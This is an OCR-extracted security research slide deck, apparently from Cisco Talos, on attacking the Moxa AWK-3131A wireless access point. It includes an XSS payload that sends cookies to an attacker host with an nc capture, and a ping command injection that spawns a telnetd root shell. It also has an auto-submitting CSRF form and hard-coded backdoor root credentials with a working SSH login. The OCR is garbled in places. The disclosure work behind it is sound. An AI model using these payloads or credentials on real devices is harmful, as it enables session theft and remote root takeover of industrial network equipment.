

**Talos** 

http://<device IP>/wireless cert.asp?index=? index=%22%3E%3Cscript%3Ewindow.location=%22http ://<attacker ip>/test? cookie=%22.concat%28document.cookie%29%3C/ script%3E 



**Lead nc -klyvp 80** listening on [any] 80 connect to [192.168.127.252] from kall [192.168.127.252] 38478 GET /test?cookie=Password588=1668a48faec1df871ec5fd265ab192bb HTTP/1.1 Nost: 192.168.127.252 User-Agent: Mozilla/5.8 (X11; Linux 1686; rv:45.8) Gecko/20100101 Firefox/45.8 Accept: text/html.application/xhtml+xml.application/xml;q=0.9."/\*;q=0.8 Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate Referer: http://192.168.127.253//wireless\_cort.osp7index=?index=122%3E%3Cscript%3Ewindow.location=%22http://192.168.127.252 /test7cookie=%22.concat(document.cookie)%3C/script%3E  $DNT: 1$ Connection: close

GET /test?cookie=Password508=1668a48faec1df871ec5fd265ab192bb

- We have
	- user name (hardcoded)
	- nonce (frozen)
	-
- 
- session token (stolen cookie)
- We can easily crack password – it's just MD5( password + nonce )
- But, we don't need the password
	- the nonce isn't changing
	- our session token will never become invalid

#### MOXA WAP: SESSION HIJACK



#### MOXA WAP: WEB APP – OS CMD INJ



CVE-2016-8721 Moxa AWK-3131A Web Application Ping Command Injection Vulnerability

## MOXA WAP: WEB APP – OS CMD INJ ; /bin/busybox telnetd -l/bin/sh -p9999 Ping **Destination** ; /bin/busybox telnetd -l/bin/sh -p9999



#### MOXA WAP: WEB APP – OS CMD INJ

```
rockillals: /workspace/AWK# telnet 192 168 127 253 9999
Trying 192.168.127.253...
Connected to 192.168.127.253.
Escape character is [^]'.
-3.50uid=0(root) gid=0(root)
= # EWC# unane = a
Linux NWK-3131A_0871 2.6.31 -- LSDK-WLAN-10.2.85 #1 PREEMPT Tue Dec 22 11:33:58 CST 2015 mips GNU/Linux
= \# whoan \#FOOT
```


#### MOXA WAP: GET BINARIES



#### **TALOS**

#### MOXA WAP: WEB APP - CSRF

```
<html>
 <body>
   <form action="http://192.168.127.253/forms/webSetPingTrace" method="POST">
     <input type="hidden" name="srvName"
value="&#59; /bin/busybox telnetd -l/bin/sh 
&#45:p9999" />
     sinput type="hidden" name="option" value="0" />
     <input type="hidden" name="bkpath" value="&#47;ping&#95;trace&#46;asp" />
     <input type="submit" value="Submit request" />
   5/10rm5<script>
     document.forns[0].subm(t())5/5cript></body>
</html>
```


#### MOXA WAP: WEB APP - CSRF



**TALOS** 

#### MOXA WAP: BACKDOOR

q 94jo3dkru4:Zg5SOmmQKk3kA:0:0:root:/:/bin/sh

q daccli:\$1\$\$oCLuEVgI1iAqOA8pwkzAg1:0:0:root:/:/usr/sbin/daccli

□ netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash

q mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash 

q admin:ZH0m6QMdLV0Wo:0:0:root:/:/usr/sbin/iw\_console

Q art::0:0:art calibration:/:/etc/art shell.sh






 $-$  # grep  $\cdot$  r "94jo3dkru4" / grep: /dev/console: No such device grep: /dev/dk0: No such device or address g'ep: /dev/d'l: No such device or address /dev/mem:94jo3dKru4:515S1ZudtNIwlcCPXkNu2w6VT/:0;0:root:/./bin/qR  $-$  ± grep  $\cdot$  94jo3dkru4 /  $-4$  arep  $-1$   $-941030$ kru4<sup>-</sup> / /dev/nem:/dev/mem:94jo3dkru4:515\$1ZudtN1wlcCPXkNu2w6vT/:8:0:rnot:/:/bin/sh /dev/nen: [@ev/nem; @grep  $-$ "# grep  $-r$  "4jo3dkru4 / /dev/mem:/dev/mem:94jo3dkru4:s1ss1ZudtN1wlcCPXkNu2w6vT/:8:0:root:/:/bin/sh /dev/nen:0/dev/nen: hep  $-1$  grep  $-1$   $-4$ 1030kru4 / /dev/nem:M/dev/nem:/dev/mem:94jo3dkru4:51551ZudtN1v1cCPXkNu2v6vT/+0:0+root:/s/b1n/sh /dev/men:/dev/mem:6/dev/men:E6ep.  $-$  # arep  $-$ r 941o3dkru4 / /dev/nem: he 606/dev/nem: 6/dev/nem: 694103dkru4  $-$  # grep  $-r$   $-4$ 103dkru4 / /dev/nem;/dev/mem:M/dev/mem:/dev/mem:94jo3dkru4:5I\$51ZudtNIvlcCPXkNu2w6vT/:8:8:root:///bin/sh /dev/nem:[8004jo3dkru4@4Eh64ac-md5.hmac-shal-96.hmac-md5-96.hmac-ripend16R.hmac-ripend16DBopenssh.c  $-$  # grep  $-$ r 941o3dkru4 /  $-$ # grep  $-$ r "941o3dkru4" / /dev/men:/dev/mem:/dev/mem:94jo3dkru4:\$1\$\$1ZudtN1wlcCPXkNu2w6vT/:0:0:root:/:/bin/sh /dev/men:echo "94jo3dkru4:moxaiwks" | /sbin/chpasswd /dev/mem:/bin/passwd -u 94jo3dkru4 -p "moxaiw%s" /dev/mem:94jo3dkru4:gsL/ouFY1MrxI:8:8:rpat:/:/bin/sh /dev/mem:/dev/mem:94io3dkru4:gst/ouFYlHrxI:0:0:root:/:/bin/sh /dev/non:94jo3dkru4:51\$\$1ZudtNlwlcCPXkNu2w6vT/:0:0:root:/:/bln/sh /dev/nem:94ja3dkru4noxaiw /dev/nem:echo "94jo3dkru4:moxalw4s" | /sbin/chpasswd /dev/mem:/bin/passwd -u 94jo3dkru4 -p moxaiw%%" (doubnon: laren = "Baseldkrua" /

TAI OS

em:/dev/mem:/dev/mem:94jo3dkru4:\$1\$\$1ZudtN1wlcCPXkNu2w6vT/: em:echo "94jo3dkru4:moxaiw%s" | /sbin/chpasswd em:/bin/passwd -u 94jo3dkru4 -p "moxaiw"s" em:94jo3dkru4:gsL/ouFY1HrxI:0:0:root:/:/bin/sh em:/dev/mem:94jo3dkru4:gsL/ouFY1HrxI:0:0:root:/:/bin/sh em:94jo3dkru4:\$1\$\$1ZudtN1wlcCPXkNu2w6vT/:0:0:root:/:/bin/sh em:94jo3dkru4moxaiw em:echo "94jo3dkru4:moxaiw%s" | /sbin/chpasswd

## \$ strings iw doConfig | grep moxa  $\mathbb{L}$  <snip>  $\mathbb{L}$

echo "94jo3dkru4: moxaiw%s" | /sbin/chpasswd /bin/passwd -u 94jo3dkru4 -p "moxaiw%s"



```
$08, 8 \times 41Sa1, Su0, (aEchoAdminSSbin - 0x410000) || "echo \"admin:%s\" | /sbin/chpasswd
$a2, Ox130+arg_0($fp)<br>$u<mark>0, sprintf</mark><br>$t9, $u0
St9 sprintf
$qp, 0x130+<mark>var 120</mark>($fp)
$v<mark>0,</mark> $fp, 0x130+var_118<br>$a0, $v0
Su0, iu system_quiet<br>St9, Su0
St9 : iw_system_quiet
$gp, 0x130+<mark>var 120</mark>($fp)
$v0, $fp, 0x130+var_118
$a0, Su0
                      # 5
$08, 0 \times 41$a1, $u0, (aEcho94jo3dkru4 - 0x410000)
                                                    # "echo \"941o3dkruh:moxaiv%s\" | /sb
$a2, 0x130*arg 0(Sfp)$SuB sprintf
St9, Sum
$f0 =snrintf
```
- Sets admin user's password
	- We know admin password is "root"

# "echo \"admin:%s\" | /sbin/chpasswd"

- Sets 94jo3dkru4 user's password
	- Doesn't change the value being passed to %s

# "echo \"94jo3dkru4:moxaiw%s\" | /sbin/ch"...

- "moxaiw%s" becomes "moxaiwroot"
- This is hard-coded in an initialization binary
	- runs every time the device boots



```
roct@kali:-/workspace/AWK# ssh 94jo3dkru4@192.168.127.253
94jo3dkru4@192.168.127.253's password:
[757] Jan 02 15:44:05 lastlog perform login: Couldn't stat /var/
[757] Jan 02 15:44:05 lastlog openseek: /var/log/lastlog is not
- # who
                                        Jan 2 15:44:05 192.168
94jo3dkru4
                pts/\theta00:00
- # whoami
root
- # id
uid=0(root) gid=0(root) groups=0(root)- # uname -aLinux AWK-3131A 0871 2.6.31 -- LSDK-WLAN-10.2.85 #1 PREEMPT Tue De
- # pwd
- # cat /etc/passwd
root:$1$$1ZudtN1wlcCPXkNu2w6vT/.0.0:root:/:/etc/nologin.sh
94jo3dkru4:Zg5S0mmQKk3kA:0:0:root:/:/bin/sh
daccli:$1$$oCLuEVgIliAg0A8pwkzAgl:0:0:rggt:/:/usr/sbin/daccli
```
# We have an operating system root-level backdoor!!!

CVE-2016-8717 Moxa AWK-3131A Hard-coded Administrator Credentials Vulnerability

iw\_system((int32\_t)"iw\_onekey %s &"); iw system $((int32 t)"killall -2 %s")$ ; iw system((int32 t)"ping -c 4 %s 1>/var/pingtestlog.txt 2>&1");

iw\_system((int32\_t)"openssl aes-256-cbc -d -k moxaiwroot -salt -in %s -out %s");

```
iw system((int32 t)"rm %s");iw system((int32 t)"echo Import Fail > %s");
iw system((int32 t)"touch %s%s");
iw system((int32_t)"cd %s && tftp -p -r %s %s && echo $? > %s");
iw_system((int32_t)"echo \"TFTP Server no response\" > %s");
iw system((int32 t)"rm %s%s");
```


#### MOXA WAP: ATTACK SUMMARY



- We already have OS root
- It's a "read-only" file system
- We already grabbed all the binaries and configs
- We could install a backdoor
	- but it already has one
- Lots of binaries already on device can be used to do fun things



iwlist

iwpriv

iwspy

klogd

konfd

less

lldpd

 $1n$ 

 $log$ 

logger

login

 $1s$ 

lsmod

lsusb

md5sum

konf

 $k$ ill



80211debug

crontab

cryptpw

cttyhack

delgroup

dhcnrelav

deluser

depmod

cut date

dd

 $df$ 

diff

dmesg dnsdomainname

du

dirname

dnsmaso

dropbear

dropbearkey

dumpleases

ebtables-restore

dumnregs

ebtables

echo

eeprom

envdir

ethreg

expand

expr

false

fgren

emiHandler

envuidgid

event\_logd

egrep

env

find flock fold free fsvnc fuser fw printenv fw setenv getopt getty getvalue grep groups gunzip gzip  $ha1t$ hd head hexdump hostapd hostapd cli hostname hwclock i2cdetect i2cdump i2cget i2cset id ifconfig ifdown ifrename ifup init insmod io iostat

ip ipaddr ipcrm ipcs iperf iplink iproute iprule iptables iptunnel iw CAFile update iw console iw console user iw diagnose iw doConfig iw dst iw event iw event user iw firewall iw fw iw gns iw handle phy iw init iw ipConflict iw ip update iw ntp iw onekey iw ramImage iw resetd iw setBios iw setValue iw snmpd iw sysMon iw test iw testBoard

iw testDesc

